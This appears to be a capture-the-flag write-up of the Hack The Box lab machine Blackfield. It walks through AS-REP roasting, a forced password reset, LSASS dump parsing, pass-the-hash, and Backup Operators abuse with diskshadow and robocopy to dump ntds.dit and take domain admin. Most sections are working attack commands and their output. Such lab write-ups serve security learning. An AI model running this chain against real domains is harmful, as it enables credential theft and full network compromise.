Blackfield Write Up HTB
Backfield is a Windows machine that involves exploiting Active Directory misconfigurations, performing AS-REP roasting to crack user passwords, and leveraging Backup Operators privileges. The attack involves SMB enumeration, retrieving credentials from lsass, and dumping the Active Directory database to obtain the domain administrator’s hash.
ENUMERATION
Nmap scanning
As always we start enumerating with nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.214 -sCV -vvv
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-02-04 21:52:48Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48702/tcp): CLEAN (Timeout)
| Check 2 (port 55089/tcp): CLEAN (Timeout)
| Check 3 (port 53637/udp): CLEAN (Timeout)
| Check 4 (port 42455/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 6h59m58s
| smb2-time:
| date: 2025-02-04T21:52:51
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
We identified that the target environment is an Active Directory domain, specifically BLACKFIELD.local.
Enumerating SMB
During SMB enumeration, we discovered that anonymous access is permitted to the profiles$ share.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ smbclient -L //10.10.10.192/
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
Within the shared folder, we identified what appears to be a list of all domain user accounts.
1
2
3
4
5
6
7
8
9
10
11
❯ smbclient //10.10.10.192/profiles$
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 18:47:12 2020
.. D 0 Wed Jun 3 18:47:12 2020
AAlleni D 0 Wed Jun 3 18:47:11 2020
ABarteski D 0 Wed Jun 3 18:47:11 2020
ABekesz D 0 Wed Jun 3 18:47:11 2020
ABenzies D 0 Wed Jun 3 18:47:11 2020
(continue)
All right, we now have a full list of domain usernames. In my case, I’ll copy them all and pass them to DeepSeek to generate a formatted list. 🌚
Alternatively, we can mount the SMB share on our machine and use ls -1 to obtain the proper format for our wordlist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ mount -t cifs //10.10.10.192/profiles$ /mnt
Password for root@//10.10.10.192/profiles$:
❯ mv users users.new; ls -1 /mnt/ >users
❯ cat users
File: users
───────┼──────────────────────────────────────────────────────────────────────────────────
1 │ AAlleni
2 │ ABarteski
3 │ ABekesz
4 │ ABenzies
5 │ ABiemiller
6 │ AChampken
7 │ ACheretei
8 │ ACsonaki
9 │ AHigchens
10 │ AJaquemai
11 │ AKlado
12 │ AKoffenburger
13 │ AKollolli
14 │ AKruppe
15 │ AKubale
16 │ ALamerz
17 │ AMaceldon
18 │ AMasalunga
19 │ ANavay
(continue...)
FOOTHOLD
AS-REP roast
With the list of usernames, we will attempt an AS-REP roasting attack.
AS-REP roasting is a technique that targets accounts with pre-authentication disabled in Kerberos. This allows us to request an authentication response (AS-REP) without providing valid credentials, potentially retrieving a Ticket Granting Ticket that can be cracked offline.
1
2
3
4
5
❯ impacket-GetNPUsers BLACKFIELD.local/ -dc-ip 10.10.10.192 -usersfile users -format hashcat -no-pass
$krb5asrep$23$support@BLACKFIELD.LOCAL:52a58693d0317117ea1443f96fc60d74$afaab01aa7e9ba833f5dad0dc68e023f295d8c3144cf38a5eaadbf2a5b2061fb3115eaa3a706482459eec3fd978833d348c422c73934c6eadc5867176196f0bf3ce9dc2c10d3dc2c94fe6f490256b251e38d87f207b256fe4552f7b1ad8fb092fa0903c3c2ed2729264136049023f91fa3c0f89f82995da98076b936e7799582790116bbbdcc39a4752d911340c5862b4ff44692e130add4d31cba089cf8982b7676f65390e323e9f4e91f5973e580782cbfff5cfa478a764ef4fa1810a1cb71602c2d4c9faf6946f606f67086ebb059241f1963bf1acc90f43cf74decd23da6d97d62b983d19686cb7d900c120dba7ff9c6a2ea
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
From our results, both audit2020 and svc_backup do not require pre-authentication. However, only the support user returns a TGT, making it a viable target for AS-REP roasting. We will use John the Ripper to attempt cracking the TGT (Ticket Granting Ticket) and recover the user’s plaintext password
1
2
3
4
5
6
7
8
9
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:12 DONE (2025-02-04 17:02) 0.08058g/s 1155Kp/s 1155Kc/s 1155KC/s #1ByNature..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
With this newly obtained user, we attempted to enumerate LDAP, access SMB shares, and authenticate via WINRM.
1
2
3
❯ ldapsearch -x -H ldap://10.10.10.192 -D "cn=support,dc=blackfield,dc=local" -w '#00^BlackKnight' -b "dc=blackfield,dc=local"
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090446, comment: AcceptSecurityContext error, data 52e, v4563
1
2
❯ nxc winrm 10.10.10.192 u 'support' -p '#00^BlackKnight'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
1
2
3
4
5
6
7
8
9
10
11
12
❯ smbclient -L //10.10.10.192/ -U support
Password for [WORKGROUP\support]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
Unfortunately, we didn’t find anything useful to progress our escalation, so we’ll resort to using BloodHound.
BloodHound is a powerful tool for enumerating and analyzing Active Directory permissions. It helps identify potential attack paths by mapping out relationships between users, groups, and permissions within an Active Directory environment, often revealing ways to escalate privileges or compromise high-value targets.
Enumerating our new user with BLOODHOUND
Now, we can use our powerful tool, BloodHound, to dump as much information as possible from the domain and check if we can find any potential attack vectors, such as password changes or other privileges we can exploit. BloodHound will help us identify misconfigurations or privilege escalation paths that might not be immediately obvious.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ bloodhound-python -c ALL -u support -p '#00^BlackKnight' -d blackfield.local -ns 10.10.10.192
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.blackfield.local
WARNING: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
WARNING: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
I like to imagine that when I use this tool, I’m using the photo beacon from Outer Wilds 
We discovered that we have the necessary permissions to change the password for the AUDIT2020 user. This could potentially allow us to escalate our privileges or gain access to resources associated with this account.
We can change the credentials for the AUDIT2020 user using the following command, which BloodHound provides as a suggested method:
1
net rpc password "audit2020" "wharep@ssword2025" -U "BLACKFIELD.LOCAL/support%#00^BlackKnight" -S dc01.blackfield.local
After changing the password for AUDIT2020, we enumerated SMB again and found that we now have access to read the shared folder ‘forensic’. This could contain valuable information to further progress our exploitation.
1
2
3
4
5
6
7
8
9
10
11
12
smbmap -H 10.10.10.192 -u audit2020 -p 'wharep@ssword2025'
+] IP: 10.10.10.192:445 Name: BLACKFIELD.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon ser
In the SMB share, the most interesting file we found is lsass.zip.
lsass.exe (Local Security Authority Subsystem Service) is a critical Windows process responsible for managing user authentication, such as login and credential verification. It stores sensitive data, including user hashes, and is often targeted during post-exploitation.
We’ll extract lsass.zip and analyze its contents to see if we can find any valid credentials or other sensitive information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ smbclient //10.10.10.192/forensic -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 14:03:16 2020
.. D 0 Sun Feb 23 14:03:16 2020
commands_output D 0 Sun Feb 23 19:14:37 2020
memory_analysis D 0 Thu May 28 22:28:33 2020
tools D 0 Sun Feb 23 14:39:08 2020
5102079 blocks of size 4096. 1693727 blocks available
smb: \> cd memory_analysis
smb: \memory_analysis\> ls
. D 0 Thu May 28 22:28:33 2020
.. D 0 Thu May 28 22:28:33 2020
conhost.zip A 37876530 Thu May 28 22:25:36 2020
ctfmon.zip A 24962333 Thu May 28 22:25:45 2020
dfsrs.zip A 23993305 Thu May 28 22:25:54 2020
dllhost.zip A 18366396 Thu May 28 22:26:04 2020
ismserv.zip A 8810157 Thu May 28 22:26:13 2020
lsass.zip A 41936098 Thu May 28 22:25:08 2020
mmc.zip A 64288607 Thu May 28 22:25:25 2020
RuntimeBroker.zip A 13332174 Thu May 28 22:26:24 2020
ServerManager.zip A 131983313 Thu May 28 22:26:49 2020
sihost.zip A 33141744 Thu May 28 22:27:00 2020
smartscreen.zip A 33756344 Thu May 28 22:27:11 2020
svchost.zip A 14408833 Thu May 28 22:27:19 2020
taskhostw.zip A 34631412 Thu May 28 22:27:30 2020
winlogon.zip A 14255089 Thu May 28 22:27:38 2020
wlms.zip A 4067425 Thu May 28 22:27:44 2020
WmiPrvSE.zip A 18303252 Thu May 28 22:27:53 2020
1
2
3
❯ unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
Once we extracted the contents of lsass.zip, we’ll use pypykatz to dump the information.
pypykatz is a Python tool that can parse and extract credentials from LSASS memory dumps. It is capable of retrieving plaintext passwords, NTLM hashes, and Kerberos tickets from a dump of the Local Security Authority Subsystem Service (LSASS) process, which stores sensitive authentication data.
After running pypykatz to dump the contents, we found an NTLM hash for the svc_backup user. This hash can be used for pass-the-hash attacks or cracked to recover the user’s plaintext password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
Pass the hash
Now, with the NTLM hash for the svc_backup service user, we’ll perform a Pass-the-Hash (PTH) attack to authenticate via WINRM.
Pass-the-Hash is an attack technique where we use the NTLM hash of a user’s password instead of the actual plaintext password to authenticate to a system. This allows us to bypass the need for cracking the password and directly gain access to systems that accept the hash for authentication, such as through WINRM in this case.
1
2
3
4
5
6
7
8
9
10
11
12
evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ls
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
PRIVILEGE ESCALATION
As usual in this type of CTF, we are part of a group that may be vulnerable to privilege escalation. In this case, we are part of the Backup Operators group.
The Backup Operators group is a built-in group in Windows that grants its members the ability to back up and restore files on the system, even if they do not have direct access to those files. Members of this group have elevated privileges, but they are often overlooked when it comes to privilege escalation, as they can access sensitive files such as the NTDS.dit file, which contains the Active Directory database, including user credentials and hashes.
Our goal is to leverage our membership in the Backup Operators group to try to copy the NTDS.dit file. Once we have a copy of the file, we can extract and crack the hashes stored inside it to potentially gain access to other user accounts or escalate our privileges further.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami -groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
We created a file instructing diskshadow to create a copy of the C: drive onto the Z: drive, using the alias whare, and saved it with the whare.dsh extension. This extension helps the system determine which application should handle the file. However, different programs may use the DSH file extension for different types of data. We then compiled the file into DOS format for compatibility with the Windows host.
1
2
3
4
5
6
7
8
9
10
11
12
❯ cat whare.dsh
───────┬──────────────────────────────────────────────────────────────────────────────────
│ File: whare.dsh
───────┼──────────────────────────────────────────────────────────────────────────────────
1 │ set context persistent nowriters
2 │ add volume c: alias whare
3 │ create
4 │ expose %whare% z:
5 │ unix2dos whare.dsh
───────┴──────────────────────────────────────────────────────────────────────────────────
❯ unix2dos whare.dsh
unix2dos: converting file whare.dsh to DOS format...
After compilation, we transferred the whare.dsh file to a temporary directory on the target system. The process was simplified by evil-winrm, which included a file upload feature, eliminating the need for traditional file transfer methods. We verified that the whare.dsh file was successfully uploaded to the C:\temp directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\> mkdir temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/4/2025 4:57 PM temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> upload whare.dsh
Info: Uploading /home/whare/hackthebox/maquinas/blackfield/whare.dsh to C:\temp\whare.dsh
Data: 144 bytes of 144 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>
Executing the dsh file on the target system created a shadow copy of the C: drive on the Z: drive. With this in place, we are now able to copy the ntds.dit file to an accessible directory.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\temp> diskshadow /s whare.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 2/4/2025 4:58:29 PM
-> set context persistent nowriters
-> add volume c: alias whare
-> create
Alias whare for shadow ID {4d1fb59c-b986-4c0e-8d3a-26b502f31790} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a7297c76-e2f5-4a8f-981b-57566037eac7} set as environment variable.
We used the robocopy utility to copy the ntds.dit file from the Z:\windows directory to our current working directory. Below are the commands used to reproduce this proof of concept:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\temp> robocopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Tuesday, February 4, 2025 4:59:24 PM
Source : z:\windows\ntds\
Dest : C:\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
New File 18.0 m ntds.dit
0.0%
o carry out this attack, it’s essential to also acquire a copy of the system hive. Without this, extracting the hashes from the ntds.dit file wouldn’t be possible.
A hive refers to a structured collection of registry keys, subkeys, and values within the Windows registry. It comprises a set of files that are loaded into memory when the operating system boots or when a user logs in. Each user creates a distinct hive upon logging in, which stores their profile data.
In our case, we retrieved the system hive from the target machine’s registry and placed it in the temp directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/4/2025 4:58 PM 619 2025-02-04_16-58-31_DC01.cab
-a---- 2/4/2025 1:42 PM 18874368 ntds.dit
-a---- 2/4/2025 5:00 PM 17559552 system
-a---- 2/4/2025 4:57 PM 108 whare.dsh
Next, we simply downloaded the files (this process may take some time).
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
----------------------------------------------------------------------------
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
ROAD TO ADMINISTRATOR
Dumping password hashes
Now, we will use the impacket-secretsdump tool to extract the hashes from the ntds.dit file.
Explanation:
- impacket-secretsdump is a tool from the Impacket suite that extracts credentials (such as NTLM hashes and Kerberos tickets) from NTDS.dit (the Active Directory database) and the System Hive.
- -ntds ntds.dit: Specifies the path to the ntds.dit file, which contains the Active Directory database.
- -system system: Points to the System Hive file, which contains critical information needed to decrypt the NTDS hashes.
- local: This is used to indicate that we are working on a local system (as opposed to a remote extraction).
Once executed, this tool will extract all relevant hashes (including NTLM) from the ntds.dit file, allowing us to crack them or use them for further exploitation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:78e0033d60e6bd177c4dbd5cc0f97a9d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
Pass the hash as Administrator
Now that we have successfully dumped the NTLM hash for the Administrator account, we can authenticate by performing another Pass-the-Hash attack. Finally, we have successfully authenticated as the Administrator, gaining full control over the target system.
1
2
3
4
5
6
7
8
9
10
11
12
❯ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 11/5/2020 8:38 PM 32 root.txt